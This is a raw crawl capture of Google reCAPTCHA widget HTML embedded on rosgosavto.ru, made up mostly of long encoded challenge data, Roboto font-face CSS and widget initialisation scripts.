fcKMwqTCrcOxw6/DuwoQw4fCijsOw6Z7woFzwqfClcOdF2LDrnZndyoNOxROMMOWwrAuBcOnw7tkw6jDt8K4HMOXwpAuESZaw6VPJxFgw4YvPcObLx8uwrfDtcOowpcySMOCXcOSw6HCtsKdwpV3wpTDiMKHKcOhwofCp2nDgiw5UsKdAgPCoibDiEAMUFPCqcKSwqwcw4taUsO/QCPCg8Kyw4LDnMOiSBjDqcOUw5xDwpNxH2RrHMOqVA9nw7LCpMO/VDQlSGd5NcKVScOtJyDCtQATZcKyNMOPd19+w4DCu8KRK8O0w4ZcUm7DhX5FTW/[base64]/Cv8KmI1c2w5HDkTnDikzCs8KDCsOwOx8Tw5rCuT/DrzrDrgtuw7ENDsOzwp3DoTtjwoBlwoorZcO1wr8vHnnDowHDlMK0wrJzN8OXw6dtw68iwolfw7BOwrMlwpzCm8KXGwTDiWxWwqsTwq/DhALDiGxRwqAYwrg/wqwdw4TDgA8bR8KOWMOZw4PCr8OKw4FDwqvCpsOgw5bDkiQhwpE0wrzDqzDDoyzDihzCsyPCvcOSw6jCgsKPTVMawoELw6XCnlXCkMOiw6PDmiFyfm/DmMOHbksvPMKBeyQYwqrDtR/CqsOdS3rCoMOiMMOQw6PCkcOrw7fDtcKvw6vCs0pAw7l/IMKyw6xKwpxTwrnCljbDo8OfaCPCgMOfV37DqcKOUSVlKMO0acKjwqjCjMOhwq/ChnYTMlbDlsKiwr1/[base64]/Co8Ocw5wAX8OHAMKAw5Bbwpxlwo3CkcKEwrUpRFbCmcKEw40Awrs+ZcO6PsKZw7DDrCkLZ8ODHcKWw6zCm8OEdAkzwpHDvSnDtzPCtgxnKhMjCTjDrMO6AQEwwovCr0jCvGjCrcOlw5rDl8KxUxzCkw/CqS5uT1XCkVzCmjjCm8OpEBrDuMKrw77Cp2FTw4hDw4rCsBfCh8KmDcOpw5rDlsK4wrvCqCVQw7jCoiFuw4bCosOkwrPDhx9Cw7nDsHrCmcK/cMKXwp/CrRIrw70nJTjClcKtw7kawphOXy9ew4PDj2NRwrFnw4/DjyUuGzh4wqYEwr3ClyAmw7d3wrTDgFLDs8KDHMOmw5rCj8KUQMOewrJTW8KGw6EKwog6w6nDksOsBW8iwobClMOCwokww6LCpyvCg8KZDSTDqxdpwpnDlMKuw65Ow7NvZ8KDTzdwIEoLKcOBOMK/wqx+blnDpMOnai3DocONwoTDucOnw6saVcO7GcO9UsKsXGgiwoR3PgfDtcOMw5UMw4M7bA9JwqXCpy/Dh8Ojw6lAwrd7YsOgD8KtwrI/w6kfwrvDuwzCusKyFjxIwr3Dtw/[base64]/[base64]/IsKjQEZQw5pwMMKWwoAOTcOzwqEJwrfCkFsOHMOZSH5wEMO6QlLCjUjDhMOpQhzDqjl5wrlqaW8Uw4HDolLDrgkOOXYqw4nDlyt2wrtWwo9bw5Y/[base64]/CvsOaR3TCtsOCwptbOmDCi8KuwoxfwpnCimdQT3jDuhHCv8OSVjLCisKGcGNRFMOOB8KBDcOAwo0Jw5LCmGxdOcKXN8OjAMKKMcOLRnzCiHTCo1fDvcOWLsOyH8KNw719XsORacO7wpxxwoM0K0UWfMOveTPChcKSwpHDiMKyw6bCkMOFOMK6bMOgbMOtM8OLwpJwwp/CjA7CmjlqR1vCscKPfWPCoiIidjLDlHEpwqA+KMK/cmDCoxZkwp9twobCpRjCpcOHw75kw7gJw6cYPRLDncOJwo9lCl4ZwrjCiS7DocOPJMO0Y8OZwqPCiFRQQxJBWjfCj37DtjzDsBnCpw4bWSAHcMKvAzXCqEnCqUvDoMOJwofDqcO6CsO7wr4VNMO/[base64]/Dk8OFw65WOT/DgMKhw7pWwpdvYn3Cn3Baw57Cln4uwog1w5rCkBXDpcK2UQI8wpMYwrcsYcOww6wGworDuMKtJikcSVkcQCAtDRLDgMKIAlFRwpTDuMO/w5XCkMOOw5I/wr/CmMOVw4PDtsOLIFhrw5FvDsOuw7vDthbCv8Kmw4Ixw5tFB8OOUsKTMXbCvsK6wqfDjxYXK2Bhw7AUf8Oqw6TCrsOBJ2Flw44TOcKHbBjDksKewocyPMOPKgbDlMOJWcOHIWkvEsOUD3AxOSELwpbDk8O+P8O6wrp6XlvCokHCvMOkFjoNw55kOMKjdgPCssK/[base64]/CrcOsw4bDncOkDMKvXMOuw5bCl3TCu8KAw7IPRkIqw53Cn8OgdMKKZMK+J8Oswr0ZAWgibzhcQ2TDtCXDvHXChsOYwrfCsznDjMOmQcKhZMOtGh0pwpAqMH8EwpQSwp3CgcOawqBoGVzDusK6wozCrHjCtMOzwo5cPsOewrhvGsOgeD/Cujtpwq1meHTDuTjCsg7Cm8ObCsKoJF3Do8OnwonDsEZuw7jCkMKcwrbCusO3fcKxYwp2FcKqwrtDHxnCqGvDgHfDm8OcJHMVwpZOez9ma8KmwpfCu8O9ZVPDjBUtQzobNGfDvgwINDDDqVjDrCRIHU/CvsKCwqPDr8K2wq/CtmVSw4TDucKFwpQ0DsOcYcKqw7IKw5R8w4PDgsOLwoZ4En1nUsKRTycTw7gow4VCSBx/[base64]/Di0bDkUV4VXoVwp4PwobCi8K5w7g/ScOfw4PDtiXCuTnDrnnCkcKqw4VOw6/DgMKFQcOjbsKxwpYYwqExGDLDscOlwpnCo8KIUULDh8K6wr3DtnNIw6Q1wq9/w4RZSyt5wprDncOSTQBlw5JlRDRbesK7ZsOvw7dMdXXDq8OfSmbClloTBcOGD1DCv8OiBsKVdjBiXxHDkMO9HSdlwrDCuVfDicO/Gi3Dm8KpNil0w4tVwrEjw5AFwoA1G8K2cmTDm8K0K8OaMGpAworCiwfCisODw6dYw49be8Obw7Vyw5h4wqrDt8OOwqI1VF9tw6rCicKXZcKPYiDCtx1twoTCpcKEw681DC1rw7nDuMOtNzxqwqHDgsKFVsOxwqDDuiJmcR7CmcO7ScKew7XCoijCqsOzwp/CvcOuRgFMcMK8w4wuwrrCi8OxwpLCnynCjcKbwo4yKcOHwot0Q8KpwptncsK3E8K6woVnEMKcZMOwwqTDmCYaw7lYw5pywpEyBcOyw7hiw4w9w6FpwpfCssORwqN2GV/[base64]/w5vCo8K1wpIyw45CwpHCpsOYw4PCncOzw7g8HH3DjWTCkUwYw7gEw7xiw6bDmmgkwrNFZ8KYXcO4wojDqg8XcMO9I8KvwrI/w4VZw5AJw7nDuXsIwqo/[base64]/Cp8OeMybDvMK/dUbDrMOXYBXCtzXDiHAGUsORw5IKw4fCk3LCl8Osw7/[base64]/[base64]/bcOiw7BiQFxBw4TDjlhDRMOGekAuworDuMKLw6Q/[base64]/Dtl7CvFbCkzkaBMODWsK7wq4CZ2fDpcK9M8Kfw4PClRErw7/ClMK2fCNxwpkvUcO2w59Two3DiyrDonHDt3zDmFo4w59CBCrCqW3Ds8Olw6hiTB/CmsKWaQFZwp/DnMK1w5zDqh1AbcKEwopow7seHcOpK8OIZcKowp0IBMOtDsK0fcKkwoDChMKxZhUWUTFRIkFUwqBowrzDuMKAfcKeYQzDgcKLSx4mfsO5NMOSw7nCisKRdBJaw5rCvhPDqzLCv8KkwqzDtANjw40cJTbCtV/DhMOIwoZDLTAEGRrDmX/[base64]/wqgcwo3DmMOWw5nCkljDrQDDsMO5MMONFgtdTmTDmBfCh8KUE0l9YzdQF2TCqC5Oe1Yuw4LCjcKfJsOKBwpKw4/Dh3jDklTCpMOgw7LCpxMkNcObwpYSSMK/aiHCv1LCgMKvwqdjwrHDhmvChsKQWQkvwq3DnsOAS8OOHMKkwr7CiVDCkHI0DGfCo8K1w6fCocKGWCnDjMO1wp/DtBgFHUPCiMONI8O6PVnDrcO4EsOvDwLDusOHBMOQagnDqsO8N8KGw6pzw6pEwrfDtMOORsK6wop5woV/[base64]/[base64]/Dhzgpw6UBJMOqwpx/w6LCk0wrw53DpcKcwqR4I8KMwpvCv1rDvcKFw5Z1HXoLwrvDlsO/wrnCkmULEzs8D0HCkcKzwofDt8O0wrpUw5xywpnDh8OHw7QLb0XDrjjDszVKDFPDmcKOYcKvN2Eqw6bDmGBhdi7CnsOjwpQIcsKuczt/[base64]/[base64]/CtRIOw64eQXhICsKhw4bDu8OYwp7ClmbDtF7Dn31iaMOWeMO0wqFeOUfCqhdRw4pWwoLCrH1Aw7XCiwjDs34AYDLDlX7DlxJywoUfPMOjbsKuGXnCv8KUwp/[base64]/Dg8OwCsKCwofDtsOHw5NrRnNTwrIvJcKxw5jDkiQww7HDshbCrFjDnsKUw4I3R8Oywp5QDjNCw6XDiHh/XkUpTcOVRMOcdxHDknrCvkUECAATw73CiXgyPsKBFcK1MCzDlXQZYsOKw7UmTMK9wr1jWcK3worCtGsDV15aAzsvMMKuw4jDrsKBaMKyw6tIw6HDuxfCpi9Pw7/CjHnDlMKywp4FwrPDskbCqUBLwrY/w6bDnAQvwpYHw7HClEnClSFJI05XS2JVwrLCjMOZAMO0YRkTesORwrnCuMOww7XCmMO5woQMGQfDjGIPwoEHGsKcwofDrhHDpsKXw55TwpPCrcKZJSzDpMKXwrLDlDgfT2DCjsOOw6FKQidSYsOjw4/Cl8KRCX8zwpHCiMOkw6bDqMKTwq8ZPcOff8Oaw4wUw6vDhmJ+SypcRcOlQCHDr8OWek5Dw6zCksK3w71QIi/CmijCmcKlHcOnaB7CsBZaw7ZwEX7DhcOtXsKWLnt+ZMOAI2FJwrdsw5fChcO5HDnCj09tw77Dh8OcwqQcwpfDtMOXwqbDv2XDkiJJw7XCusO4wp0pBGRnw7Qww4c5w5/[base64]/[base64]/CjsKWw6pKb8OOwqDDr3vDmxFzw7hrwooWw7TCiw1Hw7rDmivDvcKZQA4UaTZSw7rDqxRtw6dZaXgFexxNwqNBw7bCsDrDl3rCiklXwqUuwqgbw7JKXcKMM1vDrmDDqsKqwoxnNlZqwo/[base64]/wpFuSxx9woojGl7DiT7ChUoRw6jDi0HCm8KqNcK0w481w6AsRDQuHiN9w6jCrRhXwqHDpTLDinE+XCbCnsOoTXbClMOtdsOiwp4awpzDgUttw5oyw5xbwrvCisOlezHCo8KmwqzDvz3DgcKKwojDrMKKA8OTwqLCsGcVPMKWwot7IjhSw5nDhX/DgQ8lK0DCrD3CpFBDKMODUAYewpJMw5BlwonCnB/[base64]/DlsO1GcKqHyAfw7VmGEDDqcOywr94w5nCmHnDo3HCjMOXfsOrw4ABw5ELfU/CqVnDiglRaQPCs3jCpcKTFzLDtld/w4/ClsO0w7nCk054w6FWLEDCjzR7w4vDjMOVIMOtYjw1BEfCvRXChMOWwrjDq8O1wpLCp8OhwqNyw4PChMOSZAMEw4NHwp/CuVLDhsK/w7sjf8K2w6cMJsOpw654w4JWOUfDjsORCMK1DsKAw6XDk8O7wqsuInwkw7TDv2VaSlfChMOvGzBhwo3DmsK8woczcMOBbktWG8KXIMO9wqDCj8KwXMKZwoHDr8KqXsKOPMOnRi1Pw49KQj8VX8ODfFFXY1/DqcKDwqNTcWZqEcKUw6rCuTYpfRZ4LcKUw5PDnsK0wofDlcOzA8O4w6DCmsKOcGPDm8KCw4LClcO1w5JUVcKbwoLConDCvA7CtMOFwqbDlHHDhi8XBwJJw4o4DsOEHMKqw7tMw6gRwr/DucOgw4IIwrLDt3wewqkeRsKBMQbDgydcw4RGwoFdcjTDiiIpwqgiTsOPwoQGGsOHwroPw75Nb8KBWyxEJMKcA8K1SkZqw4RuZnfDs8O2FsKXw4vCjxrDok/CpMOow7DDjHFAacOKw43Ch8KJT8OTwqpxwq/DhcOQYsK8Z8OJw4rDv8OuIwg9wrwoDcKPMMOcw5PDmMKQOjsmSsKzY8OUw4UXw6TDusOzecO/[base64]/[base64]/[base64]/CmXvDrTIvUi/ClSpVCsKCw6UVOnrCq8O/MMOewqrCk8KqwpPCncOGwrw1woFawpvClTorXWMkI8Kpwrtlw7lmw7QIwoDCv8KBGsKuYcOobENwclwGwpJkb8OwLsKCDsOxw6MHw6V0w63Doxp7UMOew4rCm8OUwqZBw6jCs3LDm8KATcKhKQEuanjDq8O0w7XDucOZw5nCtHzChDMXwptFfMK+w6jDjAzChMKpNcK/CTTDocOmXHwlwrbDiMKNHBHDnRpjwqvDjUl/[base64]/DplYBwpNOVMOSwr3Dp2gZw4MAwoLCiGvDvgI1wp3DlHnDpl0XT8KGZwvCnXokC8KHSihkAsKoS8K8YjTDkjXDgcOOb3p0w48FwodIEcKEw7nCicKoFU/CqMKEwrcZw5ckw50kYQTDtsOhwoo2wqrDigDCpDPCt8O2PcK6RyhhUW52w6vDogkQw4DDtcKowovDqDRSLkjCosOKM8KJwrtZflUeV8OhM8KQGwVaD2/Dh8O+NkZ2w5Mbw61/[base64]/[base64]/DrXHCu8O9W8OswqwgAsOXwoHCljvDvAQtwqvDu8OkXmMpwpHCkFpiVcKBJFDCnMOcE8OPw5wHwqdOwqonw53CrBbCh8Kkw7IIw6jCl8KUw6dKeHPCumLCrcKDw7VNw7TDoUnCvcOCwoLCnS9GG8K8wrpjw6w4w5tGRQDDmlt1UzvClMO+wqnDvDoawrYtwokswq/DusKkcsKPYSDDl8Kww5/CjMO5esOENAjDgxEbYMKpBSkaw7nCkg/Dh8OVwpw9Exwpw6Izw4DCrMKPwpbDrcKnw5cDAMOWwpJmwoXDpsKtFMKAwolcU3rCqU/DrsOnwqfCvCcrwrd5dMO8wrjDi8O0dsOCw4Irw7bCrVEZJwcnO1srEUjCvsOmwpJeX2jDpcKUMwHCmExXwq7DnsKlwo/DocK8Wj55IxNSP0kwTFzDusO7GlYvwrPDszPCpcOqDXZ1w64pwpIAwpDCr8KCwoRBcXcNHsKGPnYFw5ceIMK3ZArDq8Oawp8Tw6XCoMORcMOnwqzCg2/DsT0UwpTCp8Ojw7/Cqg/Do8ODwoHDvsKAN8K8ZcKXMMKjwr/[base64]/CvToKw5EGaRnDqUIwwqvCqBsBw6rClwvDrsK/DcKGwoVOw6JXw4Qawog7w4Aaw6TCrG0EHMO2Z8O1WD/[base64]/G8OFw6nDk8ONIBM9bDskecOMw4dgw7N/ax3CgT4pw4bDuXYRw6cew7bCoUwCWU3CtsOYwoZmYMOuwr7DtXvDlcOlwp/[base64]/[base64]/ClUoHU2nCoMOGwowYwqfCocKvw4J4E154wojCp8OuwpXDlMKdwqYJGsKGw5bDtsOzQsOHKsOcKQVQZ8Omw4XCkg0YwpPCoQQdwokZw7/DlxUWXsOZIMKTXcOrP8OWw4cjIcObGA3DvsOgOMKTwooAfm/DvcKQw5zDngbDgXZTdFc2O1o2wo3Dj2bDsVLDnsKmNmbDgC3DsnvCrEnClMOOwpk1w488KQJbwovCkF5twpnDkcOSwpHDgGEkw5vCq0QvRGgLw6FuZMK3wrDCq1vDhVvDn8ODw5UrwqhVdsORw4jCpyQWw4JXJ1sAwrMeMAAaa1tpwrE8Bg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,440],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rosgosavto.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fPlf+2z7iyMdpFvE/f95Of6zJ2WjYY6i/qffjGI/DR8\\u003d\x22,0,0,null,1,1764716475576,0,0,[89,43,10],null,[67,209,54,91,77],\x22RC-t3iNrmb6BxRUvQ\x22,null,null,null,null,null,\x220dAFcWeA5zkzvJVWsbHDcYWj8r3O4x_vz86xzOr9JvHhaavUXbkNVoQqasQgQfv_PO0Wg3yUvd6Yr70VskYKb4t2K5-O3Z87pVSg\x22,1764799275414]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry&co=aHR0cHM6Ly9yb3Nnb3NhdnRvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=27vl6x451gt8
body_size: 45787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="AjvNQv7dzdwsfwxnT9eROg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="AjvNQv7dzdwsfwxnT9eROg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AjvNQv7dzdwsfwxnT9eROg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/DqcOcw7bDsEbDoVXDskbCtcKIw4Zww6woA1ofLcKvwpfCvybCm8OMwovCkShOEXBdVTTDomdIw5bDuhB+wpNOOUTCiMKUw5zDhcOuQ0HCuAPClMKxDsO8G180wqrDiMOqwpzCvFIKHcO6JcOOwoXClGDCtCXDpV/CvyLCmx1CEMK1FGFmNwUwwopMWMOSw7cpQ8KxcxsdZHLDjibCoMKiITzCmBQRDsK1NWHDi8OTNWbDk8O9UcOPESw+w6fDrcO8ZT/Ch8Oeb03DtEUlwpNxwqRzwpQLwoAzwp8UX2zDs0nDnMOTCSoWIBDCnMK2wqk4OGfCrcOrYTnCqTnDv8KQM8KzL8KQGMOJw5RwwrvDs23CjAzDuCUhw6rCpcKAeRxiw6xaesODccOcw6J/JcOGJ09uanNNwrgECwvCqwDCoMOmSl3Du8OxwrrDvMKaJwMiwrjCnMOcw7nCqVfCrhUQbj9XPsKkOcODMcOrd8KiwoQRwq/Cu8OtIsKBQB3DnRE5wq45dsKkwpzDssKgwp8wwpN/Hm7CuUfCkjrDrWHCtR9BwqYjHTc4CmVow7UFRsKCwqPDul3Ct8OIDnrDiArCpxPCk3VGck8GQSkhw6RGE8Kwf8Olw55VeHHCs8OZw4HDnwXCuMOpdRtBAQ3Dv8KfwpEUw6Q+woXDgnlDRcKODcKWUE3CrHoMwpjDjsO+wqErwqdKWsOjw45Jw4A0woEVbcKxw6/DqMKXFsOpBUDCoihqwrnCgADDocK0w7kJEMKnw5/DhiQfJ3fDkBJnFWTDrU1bw7LCu8Ogw5g+ZiQSLcOqwqPDhcOmRsKLw6xswr8mWcO6wooYTcK4TFBgLlhzwrvCh8OnwpnDocOXGSQDwpE+XsKNZyXCsG7Dv8KBwogiFloCwrlYw6l5SsOvGMOYw7YYZml/cR3CssO4esORQMKuHsOSw6w9wr44wr7CuMKKw5oxGU/CvcKfw6EnJnPDrsOHw7XCv8OZw4dNwoBnRH3DtA3ChxXCrsOvw4vCnBdWWMKSwrTDjUA7MynClw0qwqN4CMKJQ1J5UFrDhER6w6liwr/DphLDqxsSwopBd1DCqUrCuMOkwoZuQ0fDoMK3wofCgcO/w7YVV8OmTiLDmcO1RAVew4slZS9ac8OoNMKmMEvDum0xc2zCtEJNw4BZGkzDoMORAcOUwpXDp0vCpMOgw4TCjMKvJio9wqHCg8O0wpJXwopAMMKlLsOFR8OWw6xywoHDixPCicOcAkvCvEDCm8K3SjDDsMOKR8OQw7zCqcOewoEvwr5wYWDDt8OdEQsrwr/CiSHCsUbCn30LMXd5wrnDmg4yIUzDl0vDqMOmditWwrJ7ChNkc8KBRsODPUHCmk7DiMOww6d7wodFbnN6w743w5/CuR/CkT8fHMOvFn44wr93YcKEb8O0w6jCqj1Rwq0Sw5/DmhLDj3fDtMOKJwTDlSbCqipow6ovBzzDjMKfw4waJsOXwrnDvjLCrRTCqBt0GcO5fsO+f8OvJyYhJ2dRwppxwqjCty4LBMKPwqrDlMKWw4cyfsO/asKCw6JLwowkCsKxw7/[base64]/Co1PCgEzCgcOpw7YVSsOIe1gSwrc+CcOhDi4vw6LCv8Ksw4zCssKww7EhbcOpwpvDjy7Ds8O9dcOCChrCkcO8WjzChMKiw6l2woLCvMOpwrA3LQbCqcKOZi8Ww7XCtzRuw6/DvzRZeVk0w6t4wpZyRsORKVfCnX/[base64]/[base64]/wp/[base64]/[base64]/CicOJWMKeDTDDnynDnR/DocKWw4LCtMOjw5QVwpZvwqrCqH7ChMOtw7XCtgvDg8O5BlsywoJLwpprTcOrwpQ6VMKvw4DDhgHDuX/[base64]/woZ+ZcK7w4TCosOTOxPDkcObHMK/AMKpBUtzwr3CrcKjLinCvcKMKWHCl8KyecKnwoUjf2bCn8KpwpTCjcOnVsK3wr4Dw5F/BlcQIX1Qw6XCpMO9Zl1NAcONw7LCh8OywoxOwqvDnlhJEcK3w7BhAl7CkMOjw7/[base64]/Cs8Kiw7ALwoMJwoQAwrpy